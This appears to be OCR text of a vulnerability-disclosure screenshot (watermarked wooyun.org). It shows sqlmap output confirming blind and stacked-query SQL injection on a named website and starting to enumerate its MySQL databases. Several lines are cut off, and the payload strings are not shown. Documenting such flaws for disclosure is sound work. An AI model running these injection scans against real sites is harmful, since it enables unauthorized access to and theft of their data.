 [18:17:23] [INFO] checking if the injection point on URI parameter
URI parameter '#1*' is vulnerable. Do you want to keep testing the
sqlmap identified the following injection point(s) with a total of
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.secwk.com:80/article/app/detail/81011911143
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://www.secwk.com:80/article/app/detail/81011911143
---
[18:17:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:17:45] [INFO] fetching database names
[18:17:45] [INFO] fetching number of databases
[18:17:45] [WARNING] running in a single-thread mode. Please consid
[18:17:45] [INFO] retrieved: 4
[18:18:00] [INFO] retrieved: informat
www.wooyun.org